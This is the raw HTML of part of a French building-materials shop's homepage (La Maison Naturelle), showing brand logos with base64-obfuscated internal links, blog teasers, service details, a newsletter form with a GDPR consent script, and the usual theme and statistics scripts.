                <img src="https://www.la-maison-naturelle.com/img/m/64.jpg" alt="SADER" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvODAtc2FpbnQtYXN0aWVy">
                <img src="https://www.la-maison-naturelle.com/img/m/80-manufacturer_home.jpg" alt="Saint Astier" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDktc2NobmVpZGVyLWVsZWN0cmlj">
                <img src="https://www.la-maison-naturelle.com/img/m/49.jpg" alt="SCHNEIDER ELECTRIC" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjUtc2VtaW4=">
                <img src="https://www.la-maison-naturelle.com/img/m/65.jpg" alt="SEMIN" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjEtc2lhbS1weXJvZmV1">
                <img src="https://www.la-maison-naturelle.com/img/m/21.jpg" alt="SIAM PYROFEU" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzktc2llbWVucw==">
                <img src="https://www.la-maison-naturelle.com/img/m/79-manufacturer_home.jpg" alt="Siemens" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTA3LXNpbXBzb24tc3Ryb25nLXRpZQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/107-manufacturer_home.jpg" alt="Simpson Strong-Tie" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTctc29mZWM=">
                <img src="https://www.la-maison-naturelle.com/img/m/97-manufacturer_home.jpg" alt="SOFEC" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjItc29wcmVtYQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/22.jpg" alt="SOPREMA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTYtc3BhZG8=">
                <img src="https://www.la-maison-naturelle.com/img/m/56.jpg" alt="SPADO" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjMtc3BlYXItYW5kLWphY2tzb24=">
                <img src="https://www.la-maison-naturelle.com/img/m/23.jpg" alt="SPEAR AND JACKSON" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNjItc3QtbWFyYw==">
                <img src="https://www.la-maison-naturelle.com/img/m/62.jpg" alt="ST MARC" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMS1zdGVpY28=">
                <img src="https://www.la-maison-naturelle.com/img/m/1-manufacturer_home.jpg" alt="STEICO" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDYtc3ZlbnM=">
                <img src="https://www.la-maison-naturelle.com/img/m/fr.jpg" alt="SVENS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNzMtc3dpc3Mta3Jvbm8=">
                <img src="https://www.la-maison-naturelle.com/img/m/73.jpg" alt="SWISS KRONO" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjQtdG91cHJldA==">
                <img src="https://www.la-maison-naturelle.com/img/m/24.jpg" alt="TOUPRET" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjUtdWJiaW5r">
                <img src="https://www.la-maison-naturelle.com/img/m/25.jpg" alt="UBBINK" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvOTktdWJiaW5rLWJhc3Npbg==">
                <img src="https://www.la-maison-naturelle.com/img/m/99-manufacturer_home.jpg" alt="UBBINK BASSIN" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNi11cnNh">
                <img src="https://www.la-maison-naturelle.com/img/m/6.jpg" alt="URSA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjYtdmVsbGVtYW4=">
                <img src="https://www.la-maison-naturelle.com/img/m/26.jpg" alt="VELLEMAN" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjctd2FlbGJlcnM=">
                <img src="https://www.la-maison-naturelle.com/img/m/27.jpg" alt="WAELBERS" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMTA1LXdlYmVy">
                <img src="https://www.la-maison-naturelle.com/img/m/105-manufacturer_home.jpg" alt="WEBER" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjgtd2lrYQ==">
                <img src="https://www.la-maison-naturelle.com/img/m/28.jpg" alt="WIKA" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvMjktd3VydGg=">
                <img src="https://www.la-maison-naturelle.com/img/m/29.jpg" alt="WURTH" class="img-fluid" loading="lazy" />
            </div>
                    <div class="item" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNTAteHlsb3BoZW5l">
                <img src="https://www.la-maison-naturelle.com/img/m/50.jpg" alt="XYLOPHENE" class="img-fluid" loading="lazy" />
            </div>
                </div>
        <div class="container">
            <div class="row">
                <a href="//www.la-maison-naturelle.com/brands" class="kl-more-slide hvr-sweep-to-right">Découvrir nos marques</a>
            </div>
        </div>
    </section>
<section class="seoprestahomebanner kl-block-single kl-content-box">
            <div class="m1-bg-img">
            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/banner/1/domus-banniere-hp.jpg" alt="bannerhome" loading="lazy" />
        </div>
        <div class="container">
                    <div class="row">
                <div class="col">
                    <h2>Un service de pro ouvert aux particuliers !</h2><p>Professionnels ou particuliers, vous bénéficiez sur ce site du meilleurs service client. Du prix serré toute  l’année, du stock de plus de 7 000 produits disponibles immédiatement. Nous proposons aux professionnels des  conditions tarifaires exceptionnelles, demandez dés maintenant l’ouverture de votre compte et demandez la remise Pro  quelque soit votre commande. Particulier, bénéficiez de remise d’avantage client toute l’année ainsi que des remises  et cadeaux exceptionnels. </p>
                </div>
            </div>
            </div>
</section>
<section id="seoprestahomeblogpost" class="kl-block-blog seoprestahomeblogpost">
    <div class="container">
        <div class="row">
            <div class="col kl-bx-content">
                <h2>Derniers articles du blog</h2>
                <p>Conseils brico ou déco, découvrez les derniers pots du blog de La Maison Naturelle</p>
            </div>
        </div>
        <div class="kl-blog-list kl-slick kl-slick-aujourdhui " data-category="aujourdhui">
                            <div class="item">
                    <div class="prdt_content">
                        <div class="kl-img-xts">
                                                                                                                                                                <img src="https://www.la-maison-naturelle.com/blog/wp-content/uploads/2025/08/orcon-f-colle-de-raccord-tout-usage-cartouche-de-310ml.jpg" alt="ORCON F vs ORCON CLASSIC : quelle colle pro clima choisir pour l’étanchéité à l’air ?" loading="lazy">
                                                        <div class="kl-see"></div>
                            <a href="https://www.la-maison-naturelle.com/blog/orcon-f-vs-orcon-classic-quelle-colle-pro-clima-choisir-pour-letancheite-a-lair/"
                                class="kl-add-see hvr-sweep-to-right">Voir l'article</a>
                        </div>
                        <div class="kl-title-aff">
                            <a href="https://www.la-maison-naturelle.com/blog/orcon-f-vs-orcon-classic-quelle-colle-pro-clima-choisir-pour-letancheite-a-lair/">
                                <div>
                                    <p class="kl-date-blog">13/08/2025</p>
                                    <p class="h3">ORCON F vs ORCON CLASSIC :...</p>
                                    <span> Bien poser un frein-vapeur (ou une membrane pare-pluie) ne tient pas qu’au ruban : les raccords sur maçonnerie, bois, menuiseries, gaines, etc. se jouent au mastic-colle. Chez...</span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="prdt_content">
                        <div class="kl-img-xts">
                                                                                                                                                                <img src="https://www.la-maison-naturelle.com/blog/wp-content/uploads/2024/11/Screenshot-2024-11-12T141635.556.png" alt="ITI sur mur en parpaing : points clés, composition et conditions de réussite" loading="lazy">
                                                        <div class="kl-see"></div>
                            <a href="https://www.la-maison-naturelle.com/blog/iti-sur-mur-en-parpaing-points-cles-composition-et-conditions-de-reussite/"
                                class="kl-add-see hvr-sweep-to-right">Voir l'article</a>
                        </div>
                        <div class="kl-title-aff">
                            <a href="https://www.la-maison-naturelle.com/blog/iti-sur-mur-en-parpaing-points-cles-composition-et-conditions-de-reussite/">
                                <div>
                                    <p class="kl-date-blog"> 8/08/2025</p>
                                    <p class="h3">ITI sur mur en parpaing :...</p>
                                    <span> Objectif. Déployer une ITI sur mur en parpaing en sécurisant le comportement hygrothermique. Comme pour le mur en pierre, la validité de la solution est conditionnée à...</span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="prdt_content">
                        <div class="kl-img-xts">
                                                                                                                                                                <img src="" alt="ITI sur mur en pierre : composition type validée et bonnes pratiques" loading="lazy">
                                                        <div class="kl-see"></div>
                            <a href="https://www.la-maison-naturelle.com/blog/iti-sur-mur-en-pierre-composition-type-validee-et-bonnes-pratiques/"
                                class="kl-add-see hvr-sweep-to-right">Voir l'article</a>
                        </div>
                        <div class="kl-title-aff">
                            <a href="https://www.la-maison-naturelle.com/blog/iti-sur-mur-en-pierre-composition-type-validee-et-bonnes-pratiques/">
                                <div>
                                    <p class="kl-date-blog"> 8/08/2025</p>
                                    <p class="h3">ITI sur mur en pierre :...</p>
                                    <span> Objectif. Mettre en œuvre une isolation thermique par l’intérieur (ITI) sur un mur en pierre massif en garantissant performance et durabilité, sur la base d’une validation...</span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="prdt_content">
                        <div class="kl-img-xts">
                                                                                                                                                                <img src="https://www.la-maison-naturelle.com/blog/wp-content/uploads/2021/05/img-1.jpg" alt="Toiture bac acier : exemple de mise en œuvre d’un complexe isolant performant avec membrane hygrovariable" loading="lazy">
                                                        <div class="kl-see"></div>
                            <a href="https://www.la-maison-naturelle.com/blog/toiture-bac-acier-exemple-de-mise-en-oeuvre-dun-complexe-isolant-performant-avec-membrane-hygrovariable/"
                                class="kl-add-see hvr-sweep-to-right">Voir l'article</a>
                        </div>
                        <div class="kl-title-aff">
                            <a href="https://www.la-maison-naturelle.com/blog/toiture-bac-acier-exemple-de-mise-en-oeuvre-dun-complexe-isolant-performant-avec-membrane-hygrovariable/">
                                <div>
                                    <p class="kl-date-blog"> 4/07/2025</p>
                                    <p class="h3">Toiture bac acier : exemple de...</p>
                                    <span> Lors de la rénovation ou de la construction d’un bâtiment, la toiture en bac acier est souvent choisie pour sa durabilité, sa pose rapide et son coût maîtrisé. Mais une...</span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
            <div class="container">
            <div class="row">
                <a href="https://www.la-maison-naturelle.com/blog"
                    class="kl-more-slide btn-o hvr-sweep-to-right">Découvrir nos actualités</a>
            </div>
        </div>
    </section>

            
        
    </section>

    </section>


    
  </div>


                
                    

    
    <footer class="page-footer mt-4">
        
            <!-- Footer content -->
        
    </footer>
    
    <footer id="footer">
        
            
    

        <div class="kl-block-service seopresta_reinsurance">
    <div class="container">
        <div class="row">
            <div class="col kl-bx-content">
                <h2>Les services La Maison Naturelle</h2>
                <p>La qualité de service, c’est notre engagement. Avec La Maison Naturelle, vous êtes informés en temps réel des stocks, disponibilités du statut de vos commandes. Pour les produits en stock, le délai de préparation peut être inférieur à 12h si vous prenez l’option Traitement Prioritaire. Le service client basé en France répond au téléphone du lundi au vendredi. </p>
            </div>
        </div>
        <div class="row">
                            <div class="col-md-3">
                    <figure>
                                                    <img src='https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/faec21c1-2625-47b0-af7c-782fb5216ced.png' alt="Livraison à partir de 5,50€" class="img-fluid" loading="lazy" />
                                            </figure>
                    <div class="titre">Livraison à partir de 5,50€</div>
                    <p class="desc">Expédition en 24h des produits en stock, livraison par DPD, GLS, Mondial Relay, Transport  DB schenker ou Kuehne & Nagel.<br /></p>
                </div>
                            <div class="col-md-3">
                    <figure>
                                                    <img src='https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/66ea2ac4-c2f6-4ab5-9cb0-ac43769b3d91.png' alt="Service client 5J/7 en France" class="img-fluid" loading="lazy" />
                                            </figure>
                    <div class="titre">Service client 5J/7 en France</div>
                    <p class="desc">Contactez le service client par email 5j/7 ou par téléphone du lundi au vendredi de 8h30 à 12h  et<br>de 14h à 17h30 au <a href="tel:05 61 85 43 06">05 61 85 43 06</a></p>
                </div>
                            <div class="col-md-3">
                    <figure>
                                                    <img src='https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/1e2b0f6f-77dd-4b1b-8870-2ef1b2170e94.png' alt="Droit de rétractation 30 jours" class="img-fluid" loading="lazy" />
                                            </figure>
                    <div class="titre">Droit de rétractation 30 jours</div>
                    <p class="desc">Vous pouvez retourner vos produits jusqu’à 30 jours après la réception de la commande et obtenir le remboursement de votre commande.</p>
                </div>
                            <div class="col-md-3">
                    <figure>
                                                    <img src='https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/7c8490ff-b119-4bda-9111-b3e5146e4d40.png' alt="Paiement sécurisé" class="img-fluid" loading="lazy" />
                                            </figure>
                    <div class="titre">Paiement sécurisé</div>
                    <p class="desc">Nous acceptons divers moyens de paiement par CB en 1 ou 4 fois jusqu’à 6000€, Paypal en 1 ou 4 fois sans frais, virement immédiat, chèque ou virement.</p>
                </div>
                    </div>
    </div>
</div>


    

<div class="kl-footer">
	<div class="container">
		<div class="row">
			
				

<div class="col-md-3 kl-contact-footer">
    <figure>
                    <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/25c01063-9cb5-4f62-86db-e8f3f2f5457b.png" width="px" class="img-fluid" alt="La Maison Naturelle.com"
                loading="lazy">
            </figure>
    La Maison Naturelle.com<br />6 Boulevard Marcel Paul<br />ZI de Pahin Concerto<br />31170 TOURNEFEUILLE<br />France
    <p>
                    <a href="mailto:client@la-maison-naturelle.com"> <span>client@la-maison-naturelle.com</span></a>
                            <br>
                        Appelez-nous : <span>05.61.85.43.06</span>
                                    <p>Du lundi au jeudi de 7h à 12h et de 14h à 16h</p><p>Le vendredi de 7h à 12h</p>
            </p>

    <ul class="footerSocialLinks">
                    <li>
                                    <a href="#" target="_Blank" aria-label="Facebook"><i
                            class="brand-icon mini facebook"></i></a>
                            </li>
                            <li>
                                    <a href="#" target="_Blank" aria-label="Twitter"><i
                            class="brand-icon mini twitter"></i></a>
                            </li>
                            <li>
                                    <a href="https://instagram.com/la_maison_naturelle_com?igshid=YmMyMTA2M2Y=" target="_Blank" aria-label="Instagram"><i
                            class="brand-icon mini instagram"></i></a>
                            </li>
                            <li>
                                    <a href="https://pin.it/26lGAJw" target="_Blank" aria-label="Pinterest"><i
                            class="brand-icon mini pinterest"></i></a>
                            </li>
                                    </ul>
</div>

    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Produits</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2MC1tYXRlcmlhdXgtZXQtYnJpY29sYWdl" id="link-custom-page-materiaux-bricolage-1"
                                class="custom-page-link" title="" >
                                Matériaux &amp; Bricolage
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ni1hbWVuYWdlbWVudC1kdS1qYXJkaW4=" id="link-custom-page-jardin-terrasses-1"
                                class="custom-page-link" title="" >
                                Jardin &amp; Terrasses
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ny1pbnRlcmlldXItZXQtZGVjb3JhdGlvbg==" id="link-custom-page-interieur-decoration-1"
                                class="custom-page-link" title="" >
                                Intérieur &amp; Décoration
                            </span>
                                                            </li>
                    </ul>
    </div>
    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Notre société</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8xLWxpdnJhaXNvbi1ldC1yZXRvdXI=" id="link-cms-page-1-2"
                                class="cms-page-link" title="Nos conditions de livraison" >
                                Livraison et retour
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM=" id="link-cms-page-2-2"
                                class="cms-page-link" title="Mentions légales" >
                                Mentions légales
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8zLWNvbmRpdGlvbnMtdXRpbGlzYXRpb24=" id="link-cms-page-3-2"
                                class="cms-page-link" title="Nos conditions d&#039;utilisation" >
                                Conditions d&#039;utilisation
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC81LXBhaWVtZW50LXNlY3VyaXNl" id="link-cms-page-5-2"
                                class="cms-page-link" title="Notre méthode de paiement sécurisé" >
                                Paiement sécurisé
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC82LXF1aS1zb21tZXMtbm91cw==" id="link-cms-page-6-2"
                                class="cms-page-link" title="" >
                                Qui sommes-nous ?
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC83LWRvbm5lZXMtcGVyc29ubmVsbGVzLWV0LWNvb2tpZXM=" id="link-cms-page-7-2"
                                class="cms-page-link" title="" >
                                Données Personnelles et cookies
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC84LWxhdmFudGFnZS1jbGllbnQ=" id="link-cms-page-8-2"
                                class="cms-page-link" title="" >
                                L’avantage Client
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vcGxhbiBkdSBzaXRl" id="link-static-page-sitemap-2"
                                class="cms-page-link" title="Vous êtes perdu ? Trouvez ce que vous cherchez" >
                                Plan du site
                            </span>
                                                            </li>
                    </ul>
    </div>
<div class="col-md-3 kl-mail-footer">
    <p class="kl-text-foot">Suivez-nous</p>
    <div class="email_subscription">
        <form action="https://www.la-maison-naturelle.com/" method="post">
        <div class="wrapper-form">
            <input type="text" name="email" value=""
                placeholder="exemple@maison-naturelle.com" />
            <button type="submit" name="submitNewsletter"><i class="material-icons">east</i></button>
        </div>
        <div id="gdpr_consent" class="gdpr_module_17">
    <ul>
        <li>
            <div class="kl-custom-chx">
                <input type="checkbox" id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" value="1">
                <label for="psgdpr_consent_checkbox_17"></label>
            </div>
        </li>
        <li>J’accepte de recevoir par e-mail les offres et nouveautés de la boutique</li>
    </ul>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.la-maison-naturelle.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "fb284d4a5339fae2c3585423bf737bd97cb81695";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
        
        <input type="hidden" name="action" value="0" />
    </form>
</div>
</div>

			
		</div>
	</div>
</div>


    <script src="https://tarteaucitron.io/load.js?domain=www.la-maison-naturelle.com&uuid=5d89345106348a46ebf837d706dbd1e505a9b674"></script>
	<script type="text/javascript">
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
	</script>
<script src="/themes/fashionseo_child/assets/js/custom-m1.js"></script>
        
    </footer>

    <div class="kl-footer-seo">
        <div class="container">
            
                <div class="row"><div class="col-md-6"><a href="/content/2-mentions-legales">Mentions légales</a></div></div>
            
        </div>
    </div>
    <div class="row">
        
            
        
    </div>


    
          <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/js/menu-front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu//views/js/jquery.nanoscroller.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/js/webslidemenu/webslidemenu.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/modernizr.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seoprestahomeblogpost/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/staticblock/views/js/staticblock.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1mmc/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/js/m1homemadevariations.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/prodquestions.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/jquery.scrollTo.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/store_widget.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>



<script async src="https://tally.so/widgets/embed.js"></script>
    


    
        <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "12313047";
						pagetime.id_page = "1";
						pagetime.time_start = "2026-01-14 07:12:35";
						pagetime.token = "28725d51c9e140bd19f23093ee49a31f4b14c61f";
						pagetime.time = time_end-time_start;
						$.post("https://www.la-maison-naturelle.com/index.php?controller=statistics", pagetime);
					}
				);
			</script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css
body_size: 5802
content:
